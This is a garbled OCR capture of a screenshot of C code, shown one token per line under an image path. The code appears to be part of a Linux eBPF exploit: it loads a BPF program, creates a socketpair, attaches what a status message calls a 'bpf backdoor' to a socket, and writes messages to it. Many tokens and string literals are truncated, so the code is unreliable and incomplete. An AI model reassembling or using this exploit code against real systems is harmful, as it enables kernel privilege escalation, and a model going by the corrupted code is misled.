
}
fail
(
"
failed to load prog '%s'
\n
"
,
strerror
(
errno
)
)
;
}
redact
(
"
creating socketpair()
\n
"
)
;
if
(
socketpair
(
AF_UNIX
,
SOCK_DGRAM
,
0
,
so
fail
(
"
failed to create socket pair '
strerror
(
errno
)
)
;
}
redact
(
"
attaching bpf backdoor to socket
if
(
setsockopt
(
sockets
[
1
]
,
SOL_SOCKET
,
SO
&
progfd
,
sizeof
(
progfd
)
)
<
0
)
{
fail
(
"
setsockopt '%s'
\n
"
,
strerror
(
e
}
}
static
void
writemsg
(
)
{
ssize_t
n
=
write
(
sockets
[
0
]
,
buffer
,
sizeof
(
buffer
)
)
;
if
(
n
<
0
)
{